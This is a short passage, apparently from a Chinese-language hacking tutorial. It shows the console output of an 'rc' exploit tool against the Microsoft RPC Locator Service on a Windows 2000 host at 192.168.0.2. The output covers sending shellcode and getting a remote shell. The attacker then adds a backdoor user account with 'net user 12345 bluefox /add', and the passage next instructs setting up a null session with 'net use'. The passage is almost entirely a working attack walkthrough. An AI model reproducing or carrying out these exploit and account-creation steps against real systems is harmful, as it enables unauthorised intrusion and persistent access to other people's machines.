 D:\>rc -h 192.168.0.2
Microsoft Rpc Locator Service Exploit
Web : www.tianxing.org www.tophacker.net
Email : tianxing@163.net
Thanks: yuange.
[!] Connecting to 192.168.0.2
[*] OS Type: Windows 2000 SP0-SP3
[$] Connected 192.168.0.2!
[+] Exploiting 192.168.0.2!
[>] Sending shellcode!
[*] Trying to reuse connect to 192.168.0.2:138 ...
[!] Connected! Here comes the shell baby...
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
D:\WINNT\system32>net user 12345 bluefox /add
net user 12345 bluefox /add
D:\WINNT\system32>
图 4
然后还要手工与对方建立空连接：net use